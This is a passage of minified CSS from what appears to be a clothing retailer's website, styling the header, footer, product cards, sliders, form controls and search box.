1.875rem;position:relative;top:3.125rem}.footer__pay_even{padding:.9375rem}.footer__pay_soc{border-top:.0625rem solid #dbdbdb;top:-3.125rem}.footer__brand{margin-left:0;margin-right:1.4375rem;padding:0;width:1.5625rem}.footer__brand_15,.footer__brand_17{margin-left:.875rem;margin-right:1.4375rem;width:1.3125rem}.footer__brand_19{width:1.1875rem}.footer__connect{width:100%}.footer__connect:last-child{padding-bottom:10px;padding-left:20px}.footer__connect .footer__copy{padding:10px 20px}.footer__name{color:#000;display:block;font-size:.8125rem;font-weight:400;position:relative;top:0;width:calc(100% - 12.5rem)}.footer__copy{display:block;margin-bottom:0;padding:1.5625rem 1.25rem 2.1875rem}.footer__name_soc{width:calc(100% - 15rem)}.footer__call{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:1rem;position:relative;text-align:center;text-transform:uppercase;width:50%}.footer__call img{margin-right:.625rem}.footer__call:hover{color:#444}.footer__call:active{opacity:.8}.footer__call:after{background:#dbdbdb;content:"";height:2rem;position:absolute;right:0;top:.6875rem;width:.0625rem}.footer__call_mail:after{display:none}.footer__list{margin-bottom:0}.footer__main{padding-left:0;padding-right:0;padding-top:0}.footer__acc{display:block}.footer__land{display:none}.footer__links{width:100%;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.footer__brand_pay{margin-right:.3125rem;width:2rem}.footer__brand_pay:last-child{margin-right:0}.footer__brand_70{width:6.25rem}}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type,.footer-temporary .row .col-lg-2{margin-top:1rem}@media(max-width:576px){.footer-temporary .footer__pay{padding:0 0 1rem}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type{margin-top:1rem}.footer-temporary .footer__pay{padding:.5rem 0 1rem 1.25rem}}.header{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.12)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.12),transparent);left:0;position:sticky;top:1.25rem;width:100%;z-index:19}body:not(:has(.hat)) .header{top:0}.header_fixed{border-bottom:.0625rem solid rgba(0,0,0,.102)}.header_lone{z-index:16}.header_folk{background:#fff;color:#000;z-index:16}.header__round{background:#d0493b;border-radius:50%;height:.3125rem;position:absolute;right:.125rem;top:.25rem;width:.3125rem}.header__round_right{right:.25rem}.header_fair{background:#fff;color:#000;padding-bottom:.625rem;z-index:15}.header_unique{z-index:19}.header_fair:after{background:#5b5d62;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;width:100%;z-index:-1}.header__logo path,.header__menu path{fill:#000}.header_small{background:#fff}.header__block{border-bottom:.1875rem solid #000;padding-bottom:1.25rem;padding-top:1.25rem}.header__block-links{margin-left:.3125rem}.header__legend{background:#fff;left:0;position:absolute;top:100%;width:100%;z-index:5}.header__front{padding:.6875rem 0;position:relative}.header__front_new{padding:.0625rem 0}.header_hat-opened .hat__arr{top:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header_hat-opened .hat__chevron{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header_hat-opened .hat__body{top:100%;-webkit-transform:translateY(0);transform:translateY(0)}.header_hat-opened .hat{display:block}.header__micro{display:none;left:.625rem;position:absolute;top:.8125rem;width:2.1875rem}.header__logo-block{left:50%;position:absolute;top:1.125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header__logo{display:inline-block;overflow:hidden;position:relative}.header__logo,.header__logo svg{height:2.5rem;width:11.875rem}.header__logo-small{height:3.3125rem;padding:.625rem;width:3.3125rem}.header__logo-small svg{height:2.0625rem;width:2.0625rem}.header__logo_new img{height:1.875rem;width:8.75rem}.header__side{left:-81.25rem;position:absolute;top:100%;-webkit-transition:.25s linear;transition:.25s linear;width:50%}.header__side_small{width:20rem}.header__reserve{display:none;position:relative;top:-.125rem}.header__reserve img{width:1.375rem}.header__row{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__search{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.header__search_unlocked svg{display:none}.header__search_unlocked .header__reserve{display:inline-block}.header__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative}.header__list_new{height:3.25rem;overflow:hidden;padding-left:1.875rem;top:-.0625rem;width:24.375rem}.header__list_wider{width:30rem}.header__list_crack{left:-.625rem;margin-bottom:.875rem;padding-left:0;top:-.0625rem}.header__list_end path{fill:#000}.header__list_end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:none;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:1.8125rem;top:-1.25rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:1.875rem}.header__list_black{padding-right:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header__list_black svg path{fill:#000}.header__cart{display:inline-block;font-size:.8125rem;font-weight:300;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__digit{color:#fff;font-size:.6875rem;position:absolute;right:.3125rem;top:-.0625rem}.header__list_black .header__digit{color:#000}.header__item{cursor:pointer;display:block;margin-right:.625rem;padding:.375rem 2.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none;width:24%}.header__item:after{content:"+";font-family:Arial;font-size:1.5rem;position:absolute;right:.4375rem;top:-.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header__item:active,.header__item:focus,.header__item:hover{background:#f6f6f6}.header__heart{display:inline-block;font-weight:300;padding:.625rem 0}.header__heart,.header__link{font-size:.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__link{color:#000;cursor:pointer;display:block;font-weight:700;line-height:1;padding:1.5625rem .625rem .8125rem;text-transform:uppercase}.header__link:after{border-bottom:.125rem solid #000;bottom:.625rem;content:"";left:.625rem;opacity:0;position:absolute;right:auto;-webkit-transition:opacity .25s ease 0s;transition:opacity .25s ease 0s;width:calc(100% - 1.25rem)}.header__link:active,.header__link:focus,.header__link:hover{color:#000}.header__link:active:after,.header__link:focus:after,.header__link:hover:after{opacity:1}div.header__link{cursor:default}.header__link_opened:after{opacity:1}.header__link-service{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;position:relative;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__link_active{position:relative}.header__link_active:after{opacity:1}.header__link_small{color:#000;display:block;font-weight:400;letter-spacing:.04em;padding-bottom:0;padding-top:0;text-transform:none}.header__link_small:active,.header__link_small:focus,.header__link_small:hover{color:#000}.header__link_small:after{display:none}.header__menu{cursor:pointer;display:none;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:2.8125rem}.header__search_mobile{display:none}.header_side-opened{background:#fff}@media(max-width:1199px){.header__list_new{padding-left:1.25rem;top:0}.header__list_crack{top:0}.header_side-opened .header__menu svg,.header_side-opened .header__menu>img{display:none}.header_side-opened .header__menu .header__reserve{display:inline-block}.header_side-opened .header__logo svg path{fill:#000}.header_side-opened .header__search{opacity:.4}.header_side-opened .header__search svg path{fill:#000}.header__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header__list_end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header__item{width:100%}.header__item:after{top:-.1875rem}.header__menu_new{display:none}.header__link{padding-top:1.3125rem}.header__link_new{display:inline-block;margin-right:1.875rem}}@media(max-width:1020px){.header__link{line-height:1.38;padding:1.375rem .625rem .8125rem}.header_fair{padding-bottom:0}.header__link{padding-right:.3125rem}.header__link:after{width:calc(100% - .9375rem)}.header_side-opened .header__side{left:0}.header__link-service{margin-top:.5rem}.header__link_new,.header__side_small{display:none}.header__menu_new{display:block}.header__front{padding-bottom:0;padding-top:0}.header__logo{height:1.5625rem;width:7.375rem}.header__logo svg{height:inherit;width:inherit}.header__logo-block{top:.6875rem}.header__block-links,.header__logo-small{display:none}.header__menu{display:block;padding:.5625rem .75rem}.header__item-link{display:none}.header__search_mobile{display:inline-block;margin-left:.25rem;padding-top:.5625rem}.header__search_mobile path{fill:#000}.header__link-service_desktop,.header__search_desktop{display:none}.header__row{height:2.8125rem}.header__list_new{padding-left:0;top:.25rem}.header__list_crack{margin-bottom:1.1875rem;top:.25rem}.header__list_crack .header__item-link{display:block}.header__list_end{padding-right:.375rem;padding-top:1rem}}@media(max-width:768px){.header__list_new{width:auto}.header__list_new:hover{background:none}.header__side{width:20rem}}@media(max-width:576px){.header__cart{margin-right:.5rem}.header__heart{margin-right:0;position:absolute;right:3.25rem}.header__link_idle{padding-top:.625rem}.header__list_crack{left:-.25rem}.header__link{padding:1.375rem .25rem .8125rem}.header__link:after{left:.25rem;width:calc(100% - .5rem)}}.info{margin-bottom:1.5rem}.info_low{margin-bottom:.625rem}.info_12{margin-bottom:.75rem}.info_big{margin-bottom:3.75rem;padding-bottom:.0625rem}.info_20{margin-bottom:1.25rem}.info_30{margin-bottom:1.875rem}.info_28{margin-bottom:1.75rem}.info_35{margin-bottom:2.1875rem}.info_40{margin-bottom:2.5rem}.info_60{margin-bottom:3.75rem!important}.info_53{margin-bottom:3.3125rem}.info_85{margin-bottom:5.3125rem}@media print,screen and (max-width:39.99875em){.info_85{margin-bottom:3.75rem}.info_big{margin-bottom:1.5rem}.info_30{margin-bottom:.625rem}}.news,.news__img{margin-bottom:1.5rem}.news__title{display:block;font-size:1.125rem;margin-bottom:.75rem}.partners{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:0;padding:0;position:relative}.partners .partners{margin-left:1.25rem}.partners__span{display:inline-block;position:relative}.partners__span:active:after,.partners__span:focus:after,.partners__span:hover:after,.partners__span_active:after{background:#000;bottom:-.1875rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.partners__link{display:block;line-height:1;padding:.875rem 0;-webkit-text-decoration:none;text-decoration:none}.picture{margin-right:.25rem}.project{margin-bottom:2rem}.project__img{margin-bottom:1.5rem}.project__title{font-size:1.125rem;margin-bottom:.75rem}.project__views{color:#999;margin-left:.5rem;margin-right:1rem}.project__icon{color:#999}.project__info{padding-bottom:1.25rem}.project__cat,.project__text{margin-bottom:.75rem}.project__cat{color:#999;display:block}.promo{background:#000;color:#fff;margin-bottom:2.5rem;padding-bottom:4.375rem;padding-top:4.375rem}.promo__img{width:100%}@media print,screen and (max-width:39.99875em){.promo{padding-bottom:1.25rem;padding-top:2.5rem}}.sect{margin-bottom:1.5rem}.sect_iframe{border:0;height:21.875rem;width:100%}.sect_col{width:50%}.sect_rect{margin-bottom:.75rem}.sect_primary{color:#000}.sect_big{font-size:1.125rem}.sect_type{font-weight:700;margin-bottom:.75rem}.sect_date{color:#000;font-weight:700}.sect_time{color:#000;margin-bottom:0}.sect_main{background:#fafafa}.sect_dib{display:inline-block;margin-right:.5rem}.sect_dark{color:#999}.sect_link{margin-right:.5rem}.sect_err{display:inline-block;font-size:2.125rem;font-weight:300;line-height:1;margin-bottom:.625rem;margin-right:.625rem}.sect__date,.sect_err{color:#ddd}.sect__svg{height:4.375rem;width:100%}.sect__svg use{fill:#5b5d62}.share{font-size:1.75rem;margin-bottom:1.5rem}.share__text{color:#5b5d62}.share__enter,.share__text{font-size:.875rem;margin-right:.5rem}@media print,screen and (max-width:63.99875em){.share__text{display:none}}.side__block{margin-bottom:1.5rem}.side__city{font-weight:700;margin-left:.25rem;margin-right:.25rem}.side__place{font-size:.9375rem;margin-bottom:1.5rem}.side__date{color:#000;font-size:1.3125rem;margin-bottom:.75rem}@media(max-width:576px){.side{display:none}}.slick-slide{outline:none!important}.slick-slide a,.slick-slide:focus{outline:none}.slick-list{z-index:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:initial;transform:none}.slick-next{right:1rem}.slick-next,.slick-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:2.1875rem;outline:none;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:5rem;z-index:1}.slick-next:before,.slick-prev:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:1.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.slick-next:after,.slick-prev:after{background-color:currentColor;content:"";display:block;height:.0625rem;left:2.625rem;position:relative;top:1.625rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.slick-next:focus path,.slick-next:hover path,.slick-prev:focus path,.slick-prev:hover path{fill:#ccc}.slick-next.slick-disabled,.slick-prev.slick-disabled{color:hsla(0,0%,100%,.2)}.slick-prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slick-dots{bottom:.625rem;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;margin:0;padding:0;position:relative}.slick-dots li button{background:#999;border:0;border-radius:50%;cursor:pointer;display:block;font-size:0;height:.3125rem;line-height:0;margin:.1875rem;outline:none;padding:0;width:.3125rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li.slick-active button{background:#fff}.step{display:-webkit-box;display:-ms-flexbox;display:flex}.step__label{cursor:pointer;line-height:1.3;margin-bottom:1.5rem;margin-left:0;margin-right:0;min-height:1.25rem;padding-left:1.875rem;position:relative}.step__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.533);content:"";height:1.25rem;left:0;position:absolute;top:-.125rem;width:1.25rem}.step__label:hover:before{border:.0625rem solid #000}.step__label_other{margin-bottom:.5rem;padding-left:1.8125rem}.step__label_other:before{background:none;border-color:#979797;height:1.0625rem;top:0;width:1.0625rem}.step__input{display:none;margin-bottom:0;margin-top:.125rem}.step__input:checked+.step__label:after{border:solid #000;border-width:0 .0625rem .0625rem 0;content:"";height:.625rem;left:.375rem;position:absolute;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.375rem;z-index:3}.step__input:disabled+.step__label{cursor:not-allowed;opacity:.7}.way{font-size:.6875rem;margin-bottom:1.5rem}.way__pole{margin-left:.25rem;margin-right:.25rem}.brand{background:#eee;padding-bottom:1.3125rem;padding-top:1.3125rem}.capt__img{height:3.75rem;width:100%}.checkbox-group{font-size:0;margin-bottom:.4375rem}.checkbox-group .checkbox-group__label{background:#fff;border:.0625rem solid #000;border-right-width:0;display:inline-block;font-size:100%;line-height:1;margin:0;min-height:2.4375rem;min-width:3rem;padding:.83rem;text-align:center}.checkbox-group .checkbox-group__label:last-child{border-right-width:.0625rem}.checkbox-group .checkbox-group__item{display:none}.checkbox-group .checkbox-group__item:checked+.checkbox-group__label{-webkit-box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4);box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4)}.order-option-switch{position:absolute;visibility:hidden}.order-option-more{display:none}.order-option-item:hover,.order-option-switch:checked+.order-option-item{border-color:#27bab5;-webkit-box-shadow:inset 0 0 0 .0625rem #27bab5;box-shadow:inset 0 0 0 .0625rem #27bab5}.order-option-switch:checked+.order-option-item .order-option-more{display:block}.order-option-title{cursor:pointer;font-size:1rem;margin-bottom:.25rem}.order-option-title:hover{background-color:#f3f3f3}.order-meta{color:#888}.order-subtitle{font-size:.75rem;font-weight:700;letter-spacing:.05em;margin-bottom:.5rem;text-transform:uppercase}.commodity__img{margin-bottom:1.3125rem}.commodity__title{display:block;font-size:1rem;margin-bottom:.625rem}.commodity__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.commodity__cost{font-size:.875rem}.commodity__favor{color:#999;margin-right:.5rem}.commodity__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.commodity__price{font-size:1.3125rem;font-weight:700}.commodity__price_cost{font-size:.875rem}.commodity__no{color:#999;font-style:italic}.commodity__info{margin-bottom:1.3125rem}.commodity__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.commodity__small{display:inline-block;margin-right:.5rem}.commodity__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.commodity__cat{display:none}}.comp__tr{vertical-align:top}.comp__small{font-size:.875rem}.comp__clear{color:#999;white-space:nowrap}.duct__img{margin-bottom:1.3125rem}.duct__title{display:block;font-size:1rem;margin-bottom:.625rem}.duct__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.duct__cost{font-size:.875rem}.duct__favor{color:#999;margin-right:.5rem}.duct__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.duct__price{font-size:1.3125rem;font-weight:700}.duct__price_cost{font-size:.875rem}.duct__no{color:#999;font-style:italic}.duct__info{margin-bottom:1.3125rem}.duct__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.duct__small{display:inline-block;margin-right:.5rem}.duct__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.duct__cat{display:none}}.growth__img{margin-bottom:1.3125rem}.growth__title{display:block;font-size:1rem;margin-bottom:.625rem}.growth__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.growth__cost{font-size:.875rem}.growth__favor{color:#999;margin-right:.5rem}.growth__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.growth__price{font-size:1.3125rem;font-weight:700}.growth__price_cost{font-size:.875rem}.growth__no{color:#999;font-style:italic}.growth__info{margin-bottom:1.3125rem}.growth__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.growth__small{display:inline-block;margin-right:.5rem}.growth__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.growth__cat{display:none}}.mark{color:#ff0;font-size:1.125rem;line-height:.75;margin-bottom:1.3125rem;vertical-align:-.0625rem}.menu-top{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin:0;padding:0;text-align:left;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.menu-top__hamburger{margin:1rem 0}.menu-top__item{border:solid #eee;border-width:0 0 0 .0625rem;display:block;padding:0 1rem}[data-whatinput=mouse] .menu-top__item{outline:0}.menu-top__item:first-child{border:0;padding-left:0}.menu-top__item:last-child{padding-right:0}.menu-top__link{color:#fff;display:block;padding:0}[data-whatinput=mouse] .menu-top__link{outline:0}.menu-top__link:hover,.menu-top__link_active{color:#d9d9d9}.menu-top__link_red{color:#000}@media print,screen and (max-width:63.99875em){.menu-top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media print,screen and (max-width:39.99875em){.menu-top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu-top__item{border-width:.0625rem 0 0;padding:0;width:100%}.menu-top__link{padding:.5rem 0}}.offspring__img{margin-bottom:1.3125rem}.offspring__title{display:block;font-size:1rem;margin-bottom:.625rem}.offspring__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.offspring__cost{font-size:.875rem}.offspring__favor{color:#999;margin-right:.5rem}.offspring__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.offspring__price{font-size:1.3125rem;font-weight:700}.offspring__price_cost{font-size:.875rem}.offspring__no{color:#999;font-style:italic}.offspring__info{margin-bottom:1.3125rem}.offspring__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.offspring__small{display:inline-block;margin-right:.5rem}.offspring__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.offspring__cat{display:none}}.prod{position:relative}.prod,.prod:hover .prod__wish{display:block}.prod:hover .prod__wish_mobile{display:none}.prod_empty .prod__hyper:after{background:rgba(0,0,0,.502);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.prod__lens{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__sale{background:#fff;color:#e5443e;display:inline-block;font-size:.75rem;z-index:3}.prod__sale:before{background:#000;content:"";display:inline-block;height:.625rem;margin-right:.3125rem;position:relative;top:.0625rem;width:.0625rem}@media print,screen and (max-width:39.99875em){.prod__sale{font-size:.5625rem}}.prod__sale_black{color:#000}.prod__diamond{border:.0625rem solid #dbdbdb;padding:.5625rem 1.875rem .625rem}.prod__diamond,.prod__vest{cursor:pointer;display:none}.prod__vest{border:.0625rem solid #000;left:-.0625rem;padding:.5625rem .625rem .625rem;position:relative;text-align:center;width:calc(100% - 6rem)}.prod__close{font-size:1.625rem;height:1.25rem;right:-.4375rem;top:0;width:1.25rem}.prod__close,.prod__destroy{font-family:Arial,sans-serif;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.prod__destroy{cursor:pointer;display:none;font-size:2.25rem;height:2.25rem;right:-.5625rem;top:-.1875rem;width:2.25rem;z-index:3}.prod__color{margin-bottom:.625rem;position:relative}.prod__more-color{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;font-size:.8125rem;font-weight:400;justify-content:center;letter-spacing:.06em;line-height:1.53;padding:0;-webkit-text-decoration:none;text-decoration:none;top:-.1875rem}.prod__more-color:after{border-bottom:.0625rem solid;bottom:-.0625rem;content:"";left:0;opacity:1;position:absolute;right:0;-webkit-transition:bottom .3s ease;transition:bottom .3s ease;width:100%}.prod__more-color:hover:after{bottom:0}.prod__force{margin-bottom:1.25rem;position:relative}.prod__hyper{bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.prod__want{display:inline-block;margin-bottom:.3125rem;position:relative}.prod__want:after{background:#000;content:"";height:.0625rem;left:0}.prod__spec,.prod__want:after{bottom:0;position:absolute;width:100%}.prod__spec{background:#fff;display:none;margin-top:.3125rem;z-index:13}.prod:hover .prod__spec{display:block}.prod__wish,.prod_empty:hover .prod__spec{display:none}.prod__wish{cursor:pointer;position:absolute;right:0;top:0}.prod__wish img{height:1.3125rem;width:1.0625rem}.prod__wish img:nth-child(2){display:none}.prod__wish_active{top:0}.prod__wish_active img{display:none}.prod__wish_active img:nth-child(2){display:block}.prod__wish_mobile{display:none;right:.625rem;top:.625rem;z-index:2}.prod__size{cursor:pointer;display:inline-block;font-size:.75rem;font-weight:400;letter-spacing:.02625rem;line-height:1.67;margin-right:.9375rem;padding-bottom:.3125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.prod__size:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.prod__size:active:after,.prod__size:focus:after,.prod__size:hover:after{opacity:1}.prod__info{margin-bottom:1.5rem;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap}.prod__price{display:block;font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.045rem;margin-bottom:0;padding-right:.625rem;-webkit-text-decoration:none;text-decoration:none}.prod__price_red{color:#e5443e;display:inline-block;padding-right:.625rem}.prod__discount{color:#e5443e;font-size:.75rem}.prod__price_old{color:#000;display:inline-block;font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.prod__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__top{display:inline-block;padding-right:.3125rem}.prod__title,.prod__top{-webkit-text-decoration:none;text-decoration:none}.prod__title{display:block;font-size:.75rem;font-weight:300;letter-spacing:.045rem;line-height:1.25;overflow:hidden;padding-right:1.5625rem;text-overflow:ellipsis;white-space:nowrap}@media print,screen and (max-width:39.99875em){.prod__title{padding-right:0}}.prod__select{display:none}.prod__brand{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:400;letter-spacing:.03rem;line-height:1.25;text-transform:uppercase}@media print,screen and (max-width:39.99875em){.prod__brand{font-size:.5625rem}}.prod__badge{font-size:.75rem;font-weight:300;letter-spacing:.045rem}.prod__badge:before{color:#000;content:"|";margin-left:.25rem;margin-right:.25rem}.prod__picture{background:#f6f6f6;display:block;height:0;margin-bottom:.3125rem;overflow:hidden;padding-bottom:140.35%;position:relative;width:100%}.prod__state{font-size:.75rem;font-weight:700;letter-spacing:.03rem}.prod__img{height:100%;left:0;position:absolute;top:0;width:100%}.prod__img:last-child{opacity:0;-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.prod__img:first-child{opacity:1}@media(any-hover:hover){.prod:hover .prod__img:last-child{opacity:1;z-index:1}.prod_empty:hover .prod__img:last-child{opacity:0;z-index:0}}.prod__side{bottom:6.625rem;cursor:text;font-size:.75rem;font-weight:700;height:1.125rem;letter-spacing:.04em;line-height:1.33;position:absolute;right:-5.375rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:12.5rem;z-index:11}@media(max-width:1199px){.prod{position:relative}.prod:hover .prod__spec{display:none}.prod_size .prod__spec,.prod_size:hover .prod__spec{display:block}.prod_size .prod__spec .prod__color,.prod_size:hover .prod__spec .prod__color{display:none}.prod_color .prod__spec,.prod_color .prod__spec .prod__destroy,.prod_color:hover .prod__spec,.prod_color:hover .prod__spec .prod__destroy,.prod_size .prod__spec .prod__destroy,.prod_size .prod__spec .prod__select,.prod_size:hover .prod__spec .prod__destroy,.prod_size:hover .prod__spec .prod__select{display:block}.prod__fall{display:none}.prod__spec{padding-top:1.875rem}.prod__want{display:none}.prod__wish{display:block}.prod__wish_mobile{display:none}}@media(max-width:1023px){.prod__wish{display:none}.prod:hover .prod__wish_mobile,.prod__wish_mobile{display:block}}@media(max-width:768px){.prod__diamond,.prod__vest{padding-left:0;padding-right:0;text-align:center;width:50%}.prod__info{padding-left:.625rem;padding-right:.625rem}}@media(max-width:576px){.prod__title{white-space:inherit}}.quant{position:relative}.quant__input{border:.0625rem solid #ddd;border-radius:0 0 0 0;height:2.5rem;padding-left:2.0625rem;text-align:right}.quant__minus,.quant__plus{border-bottom:.375rem solid #000;border-left:.375rem solid transparent;border-right:.375rem solid transparent;cursor:pointer;display:block;height:0;left:1rem;position:absolute;top:.4375rem;width:0}.quant__minus{top:1.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.radio{cursor:pointer;display:inline-block;margin-bottom:.75rem;margin-right:.625rem}.radio .radio__label{cursor:pointer;line-height:1.3;margin-left:0;margin-right:0;min-height:1.3125rem;padding-left:1.875rem;position:relative}.radio .radio__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.5);border-radius:50%;content:"";height:1.25rem;left:0;position:absolute;top:-.1875rem;width:1.25rem}.radio__input{display:none;margin-bottom:0;margin-top:.125rem}.radio__input:disabled+.radio__label{cursor:not-allowed;opacity:.7}.radio__input:checked+.radio__label:before{border:.0625rem solid #000}.radio__input:checked+.radio__label:after{background:#000;border-radius:50%;content:"";height:.3125rem;left:.5rem;position:absolute;top:.3125rem;width:.3125rem}.rating{display:inline-block;margin-right:.25rem;vertical-align:middle}.rating .rating__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.rating .rating__star:hover{cursor:pointer}.rating__solid{color:#777;display:block;font-size:1.35rem;margin-right:.3125rem;position:relative}.rating__regular{color:#eeb301;display:none;font-size:1.35rem;left:0;position:absolute;top:0}.rating__input{display:none}.rating:not(:hover) .rating__input:checked .rating__regular,.rating:not(:hover) .rating__input:checked~.rating__star .rating__regular,.rating__star:hover .rating__regular,.rating__star:hover~.rating__star .rating__regular{display:block}.reg{font-size:.6875rem;line-height:1.9}.search{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%}.search__input{border:0;height:2.5rem;line-height:1.857;margin:0;padding:.3125rem;width:100%;-webkit-box-flex:1;border-radius:0 0 0 0;-ms-flex:1 1 0;flex:1 1 0;min-width:0;white-space:nowrap}.search__input:focus,.search__input:hover{border:0}.search__input_border{border:.0625rem solid #ddd;border-right:0}.search__input_border:focus,.search__input_border:hover{border:.0625rem solid #000;border-right:0}.search__cont{border-radius:0 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.search__button{background:#fff;border:0;color:#ccc;height:2.5rem;margin:0;padding:0;width:2.5rem;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;font-size:1rem}@media print,screen and (max-width:63.99875em){.search{margin:8.25rem 